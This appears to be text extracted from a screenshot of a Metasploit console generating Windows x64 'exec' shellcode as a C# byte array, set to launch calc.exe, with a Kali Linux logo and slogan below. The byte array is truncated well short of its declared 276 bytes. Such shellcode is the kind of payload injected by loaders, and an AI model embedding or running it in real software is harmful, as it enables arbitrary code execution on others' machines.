 msf payload(exec) > generate -t csharp
/*
 * windows/x64/exec - 276 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=thread,
 * CMD=calc.exe
 */
byte[] buf = new byte[276] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
KALI LINUX™
"the quieter you become, the more you are able to hear"